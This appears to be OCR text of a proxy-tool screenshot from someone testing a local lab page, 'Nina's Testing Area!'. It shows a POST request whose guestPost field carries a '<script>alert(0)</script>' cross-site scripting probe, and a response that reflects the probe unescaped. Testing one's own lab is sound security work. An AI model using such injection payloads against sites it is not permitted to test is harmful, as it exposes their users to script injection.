 9188 http://jubula POST /status-check.php ✓ 200 5579 HTML php Nina's Testing Area!
9178 http://jubula POST /status-check.php ✓ 200 5198 HTML php Nina's Testing Area!
9114 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z6cHmKzk2g-r4e6xCQ&ct=fa&vt=seer:[[%222ahUKEwjnx7Siy-aJAxUYFlk... ✓ 204 694 HTML
9113 https://www.google... POST /gen_204?atyp=i&ei=uZE7Z6cHmKzk2g-r4e6xCQ&ct=slh&v=t1&aqid=uZE7Z673Be3lnboPr6Gp-A8&... ✓ 204 694 HTML
Request
Pretty Raw Hex
\n
1 POST /status-check.php HTTP/1.1
2 Host: jubula
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://jubula
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://jubula/status-check.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6e57046d87305d60168c199dc4ecb2c2
14 Connection: keep-alive
15
16 guestPost=%3Cscript%3Ealert%280%29%3C%2Fscript%3E
Search
0 highlights
Response
Pretty Raw Hex Render
20 <link rel="stylesheet" href="/assets/css/main.css" />
21 <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>
22 <style>
23 body{
24 background-color:#000000!important;
25 padding:40px!important;
26 min-height:100vh!important;
27 margin:0!important;
28 position:relative!important;
29 min-height:100vh!important;
30 flex-grow:1!important;
31 overflow-y:!important;
32 }
33 ::placeholder{
/* Chrome, Firefox, Opera, Safari 10.1+ */
34 color:#FFFFFF!important;
35 opacity:1;
/* Firefox */
36 }
37 #plus{
38 color:red;
39 align-self:block;
40 }
41 #red{
<script>alert(0)</script>